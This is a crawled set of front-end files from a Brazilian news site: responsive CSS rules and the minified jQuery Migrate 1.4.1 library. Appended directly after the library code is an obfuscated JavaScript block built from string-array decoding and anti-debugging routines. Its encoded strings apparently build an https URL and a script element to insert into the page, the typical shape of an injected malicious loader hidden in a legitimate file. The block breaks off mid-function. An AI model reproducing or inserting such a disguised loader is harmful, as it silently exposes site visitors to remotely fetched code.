	.column_2_3 .horizontal_carousel_container.thin a.slider_control
	{
		top: 34px;
	}
	/* --- taxonomies --- */
	.column_1_3  .taxonomies
	{
		width: 467px;
	}
	.column_1_3 .taxonomies.columns li
	{
		width: 48.92%;
	}
	/* --- review --- */
	.column_2_3 .review_block .column_1_2
	{
		width: 100%;
		margin-left: 0;
		margin-top: 40px;
	}
	.column_2_3 .review_block .column:first-child
	{
		margin-top: 0;
	}
	.review_summary .text
	{
		width: 310px;
	}
	/* --- comment form, contact form --- */
	.comment_form fieldset.column,
	.contact_form fieldset.column,
	.column_1_3 .comment_form fieldset.column,
	.column_1_3 .contact_form fieldset.column
	{
		margin-top: 0;
	}
	.column_1_3 .comment_form fieldset.column_1_3, 
	.column_1_3 .contact_form fieldset.column_1_3
	{
		margin-left: 10px;
	}
	.column_1_3 .comment_form fieldset.column_1_3:first-child, 
	.column_1_3 .contact_form fieldset.column_1_3:first-child
	{
		margin-left: 0;
	}
	.comment_form fieldset.column_1_3,
	.contact_form fieldset.column_1_3
	{
		width: 147px;
	}
	.comment_form fieldset.column_1_3:first-child,
	.contact_form fieldset.column_1_3:first-child
	{
		width: 148px;
	}
	.comment_form fieldset.column:first-child .text_input,
	.contact_form fieldset.column:first-child .text_input,
	.column_1_3 .comment_form fieldset.column:first-child .text_input,
	.column_1_3 .contact_form fieldset.column:first-child .text_input
	{
		width: 108px;
	}
	.comment_form .text_input,
	.contact_form .text_input,
	.column_1_3 .comment_form .text_input,
	.column_1_3 .contact_form .text_input
	{
		width: 107px;
	}
	.comment_form textarea,
	.contact_form textarea,
	.column_1_3 .comment_form textarea,
	.column_1_3 .contact_form textarea
	{
		width: 422px;
	}
	/* --- search form --- */
	.search_form input[type='text']
	{
		width: 422px;
	}
	/* --- comments list --- */
	#comments_list .comment_details
	{
		width: 332px;
	}
	#comments_list .children
	{
		margin-left: 42px;
	}
	/* --- authors --- */
	.authors .author
	{
		width: 138px;
	}
	.authors .author:nth-child(2n+1)
	{
		margin-left: 24px;
	}
	.authors .author:nth-child(3n+1)
	{
		margin-left: 0;
	}
	.author .number, .author .number.odometer, .author .value_bar_container, .author .value_bar
	{
		width: 38px;
	}
	.authors_list .content
	{
		width: 252px;
	}
	.authors_list .details .columns .column
	{
		margin-top: 0;
		margin-left: 30px;
	}
	.authors_list .details .columns .column:first-child
	{
		margin-left: 0;
	}
	/* --- social icons --- */
	.header_top_bar .social_icons
	{
		float: left;
	}
	/* --- gallery popup --- */
	.gallery_popup .horizontal_carousel_container.thin
	{
		width: 410px;
	}
	.gallery_popup .column_1_3 .share_box label
	{
		display: inline;
	}
	/* --- divider --- */
	.divider.last
	{
		width: 412px;
	}
	/* --- aminations --- */
	.slideRightBack, .slideLeftBack, .slideDownBack, .slideUpBack
	{
		opacity: 1;
	}
	/* --- slideRightBackBack --- */
	a.slider_control, .icon.fullscreen.animated
	{
		visibility: visible;
	}
	a.slider_control, .icon.fullscreen.animated
	{
		-webkit-animation-duration: 0ms;
		animation-duration: 0ms;
	}
	.slideRightBack
	{
		animation-name: slideRightBack;
		-webkit-animation-name: slideRightBack;	
	}
	@keyframes slideRightBack 
	{
		0% 
		{
			opacity: 0;
			transform: translateX(-100%);
		}
		100% 
		{
			opacity: 1;
			transform: translateX(0%);
		}
	}
	@-webkit-keyframes slideRightBack 
	{
		0% 
		{
			opacity: 0;
			-webkit-transform: translateX(-100%);
		}
		100% 
		{
			opacity: 1;
			-webkit-transform: translateX(0%);
		}
	}
}
@media screen and (max-width:479px)
{
	/* --- site container --- */
	.site_container.boxed
	{
		max-width: 400px;
	}
	/* --- headers --- */
	h4
	{
		font-size: 16px;
	}
	.about_title, .about_subtitle
	{
		font-size: 38px;
	}
	/* --- header --- */
	.header,
	.menu_container .sf-menu,
	.mobile-menu,
	.page,
	.footer
	{
		box-sizing: border-box;
		padding-left: 15px;
		padding-right: 15px;
		width: 100%;
	}
	.header .logo > a > img
	{
		height: auto;
		max-width: 70%;
		max-height: 100px;
		width: auto;
	}
	.mobile-menu-switch {
	    margin-top: 6%;
	}
	.header_top_bar .caroufredsel_wrapper_vertical_carousel
	{
		width: 228px !important;
	}	
	.header h1
	{
		font-size: 72px;
	}
	/* --- latest news scrolling list ---*/
	.latest_news_scrolling_list_container li.left
	{
		border-left: 1px solid var(--primary-dark);
	}
	.latest_news_scrolling_list_container li.category
	{
		display: none;
	}
	.latest_news_scrolling_list_container li.posts
	{
		width: 208px;
	}
	/* --- slider --- */
	.slider .slider_content_box
	{
		padding: 10px;
		left: 33px;
		bottom: 10px;
		top: auto;
	}
	.site_container.boxed .slider_content_box
	{
		top: auto;
	}
	.slider_content_box .post_details,
	.slider_content_box .slider_navigation
	{
		display: none;
	}
	.slider_content_box h2
	{
		font-size: 14px;
		margin-top: 0;
	}
	.slider
	{
		width: 357px;
		height: 157px;
	}
	.slider li.slide
	{
		width: 357px;
		height: 157px;
		background-size: auto 157px;
		-moz-background-size: auto 157px;
		-webkit-background-size: auto 157px;
		-o-background-size: auto 157px;
	}
	.slider li.slide img
	{
		width: 357px;
	}
	.site_container.boxed .slider,
	.site_container.boxed .slider li.slide
	{
		width: 400px;
		height: 178px;
	}
	.site_container.boxed .slider li.slide img
	{
		width: 405px;
	}
	.slider li.slide .pr_preloader
	{
		height: 157px;
	}
	/* --- small slider --- */
	.small_slider li.slide,
	.small_slider li.slide img
	{
		width: 300px;
	}
	.small_slider .slider_content_box
	{
		width: 280px;
		padding: 10px;
	}
	/* --- slider navigation --- */
	.slider_posts_list li,
	.column_2_3 .slider_posts_list li
	{
		width: 150px !important;
		height: 90px;
	}
	.slider_posts_list li h5
	{
		font-size: 13px;
	}
	/* --- page layout --- */
	.row .column
	{
		margin-top: 40px;
	}
	.row .column:first-child
	{
		margin-top: 0;
	}
	.column_2_3 .column_1_2,
	.column_1_3 .column_1_2
	{
		width: 100%;
	}
	.column_2_3 .column_1_2, .column_1_3 .column_1_2
	{
		margin-left: 0;
		margin-top: 30px;
	}
	/* --- blog --- */
	.column_1_3 .blog.small .post,
	.column_2_3 .column_1_2 .blog.small .post,
	.blog.big img, .blog.big .post_content
	{
		width: 100%;
	}
	.blog.big .post_content
	{
		margin-top: 20px;
		margin-left: 0;
	}
	.column_1_3 .blog.small .post_content,
	.column_2_3 .column_1_2 .blog.small .post_content
	{
		width: 190px;
	}
	.column_2_3 .column_1_2 .blog.small ul.post_details.simple li.date
	{
		margin-left: 10px;
		margin-top: 0;
	}
	.column_1_2 .blog.small .post_content, 
	.column_1_3 .blog.small .post_content
	{
		width: 180px;
	}
	.column_2_3 .blog.medium .post
	{
		width: 135px;
	}
	.column_2_3 .blog.medium .post:nth-child(3n+1)
	{
		margin-left: 30px;
	}
	.column_2_3 .blog.medium .post:nth-child(odd)
	{
		margin-left: 0;
	}
	/* --- single post --- */
	h1.post_title
	{
		font-size: 36px;
	}
	.post.single .post_image blockquote 
	{
		background-image: none;
		font-size: 14px;
		padding: 15px;
	}
	.post.single .post_image blockquote  .author
	{
		font-size: 11px;
		margin-top: 7px;
	}
	.post.single blockquote.inside_text
	{
		width: 260px;
	}
	.post.single .author .details
	{
		width: 170px;
	}
	.column_2_3 .iframe_video
	{
		height: 169px
	}
	/* --- single post small image --- */
	.post.single.small_image .post_image_box
	{
		clear: both;
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.post.single.small_image .text
	{
		display: block;
		margin-top: 30px;
	}
	.post.single.small_image .sentence .text
	{
		margin-top: 0;
	}
	/* --- tabs navigation --- */
	.tabs_navigation.small
	{
		border: none;
	}
	.tabs_navigation li a
	{
		font-size: 15px;
	}
	/* --- carousel --- */
	.horizontal_carousel_container .horizontal_carousel > li,
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-4 > li,
	.column_2_3 .horizontal_carousel_container.big .horizontal_carousel > li img,
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-3 > li,
	.column_1_1 .horizontal_carousel_container.big .horizontal_carousel.visible-3 > li,
	.gallery_popup .horizontal_carousel_container.big .horizontal_carousel > li,
	.gallery_popup .horizontal_carousel_container.big .horizontal_carousel > li img
	{
		width: 300px;
	}
	.horizontal_carousel_container.big .horizontal_carousel > li img
	{
		width: auto;
	}
	.horizontal_carousel_container a.slider_control,
	.column_1_1 .horizontal_carousel_container a.slider_control
	{
		top: 175px;
	}
	.horizontal_carousel_container.big a.slider_control,
	.column_1_1 .horizontal_carousel_container.big a.slider_control
	{
		top: 197px;
	}
	.column_1_1 .horizontal_carousel_container.small a.slider_control
	{
		top: 65px;
	}
	.column_2_3 .horizontal_carousel_container.big a.slider_control
	{
		top: 151px;
	}
	.column_2_3 .horizontal_carousel_container.thin .horizontal_carousel.visible-5 > li
	{
		width: 93px;
	}
	.column_2_3 .horizontal_carousel_container.thin a.slider_control
	{
		top: 23px;
	}
	/* --- taxonomies --- */
	.column_1_3  .taxonomies
	{
		width: 305px;
	}
	.column_1_3 .taxonomies.columns li
	{
		width: 48.36%;
	}
	/* --- review --- */
	.review_summary .text
	{
		width: 164px;
	}
	.review_summary .number
	{
		padding: 14px 10px;
	}
	/* --- comment form, contact form --- */
	.comment_form fieldset.column_1_3,
	.contact_form fieldset.column_1_3,
	.column_1_3 .comment_form fieldset.column_1_3,
	.column_1_3 .contact_form fieldset.column_1_3
	{
		clear: both;
		width: 100%;
		margin-left: 0;
		margin-top: 10px;
	}
	.comment_form fieldset.column:first-child .text_input,
	.comment_form .text_input,
	.comment_form textarea,
	.contact_form fieldset.column:first-child .text_input,
	.contact_form .text_input,
	.contact_form textarea,
	.column_1_3 .comment_form fieldset.column:first-child .text_input,
	.column_1_3 .comment_form .text_input,
	.column_1_3 .comment_form textarea,
	.column_1_3 .contact_form fieldset.column:first-child .text_input,
	.column_1_3 .contact_form .text_input,
	.column_1_3 .contact_form textarea
	{
		width: 260px;
	}
	/* --- search form --- */
	.search_form input[type='text']
	{
		width: 260px;
	}
	/* --- comments list --- */
	.comment_author_avatar
	{
		display: none;
	}
	#comments_list .comment_details
	{
		width: 100%;
		margin-left: 0;
	}
	#comments_list .children
	{
		margin-left: 20px;
	}
	#comments_list .children .comment .parent_arrow
	{
		margin-right: 10px;
	}
	/* --- authors --- */
	.authors .author:nth-child(3n+1)
	{
		margin-left: 24px;
	}
	.authors .author:nth-child(2n+1)
	{
		margin-left: 0;
	}
	.authors_list .content
	{
		margin-top: 30px;
	}
	.authors_list .content,
	.authors_list .avatar_block, 
	.authors_list .avatar_block img
	{
		width: 300px;
	}
	/* --- social icons --- */
	.social_icons li
	{
		padding-left: 0;
	}
	/* --- search --- */
	.search
	{
		margin-left: 5px;
		border-right: none;
	}
	.search .search_submit
	{
		display: none;
	}
	/* --- gallery popup --- */
	.gallery_popup .horizontal_carousel_container.thin
	{
		width: 270px;
	}
	/* --- map --- */
	.contact_map
	{
		height: 150px;
	}
	/* --- divider --- */
	.divider.last
	{
		width: 250px;
	}
}
@media screen and (max-device-width: 480px)
{
	body
	{
		-webkit-text-size-adjust: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.diariodonortao.com.br/css/index.css
body_size: 1394
content:
small {
	font-size: 60%;
}

.page_header_left {
	display: block;
	float: none;
	width: auto;
}

.page_header_right {
	float: right;
	margin-left: 30px;
	width: auto;
}

.banner-main {
	display: inline-block;
	max-width: 100%;
}

.banner-mobile {
	display: none;
	max-width: 100%;
}

.blog_grid .post.big,
.blog_grid .post.big .pr_preloade,
.blog_grid .post.small,
.blog_grid .post.small .pr_preloader {
	height: 100%;
}

@media (max-width: 767px) {
	.page-banner {
		width: 100%;
		padding-left: 15px;
		padding-right: 15px;
		box-sizing: border-box;
	}

	.header_container {
		padding-bottom: 0;
	}

	.banner-main {
		display: none;
	}

	.banner-mobile,
	.blog_grid .grid_view {
		display: block;
	}

	.blog_grid .grid_view .column,
	.blog_grid .post.big,
	.blog_grid .post.big .pr_preloader,
	.blog_grid .post.medium,
	.blog_grid .post.medium .pr_preloader {
		width: 100%;
		margin-left: 0;
	}

	.blog_grid .post.big,
	.blog_grid .post.big .pr_preloader {
		margin-bottom: 2px;
	}

	.blog_grid .post.small,
	.blog_grid .post.small .pr_preloader {
		width: 230px;
	}
}

@media (max-width: 479px) {
	.row .column {
		margin-top: 2px;
	}

	.blog_grid .post.small,
	.blog_grid .post.small .pr_preloader {
		margin-left: 0;
		margin-top: 28px;
		width: 100%;
	}

	.slider_content_box .post_details {
		display: block;
	}

	.slider_content_box h2,
	.slider_content_box h5 {
		font-size: 22px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.diariodonortao.com.br/js/jquery-migrate-1.4.1.min.js
body_size: 29943
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function 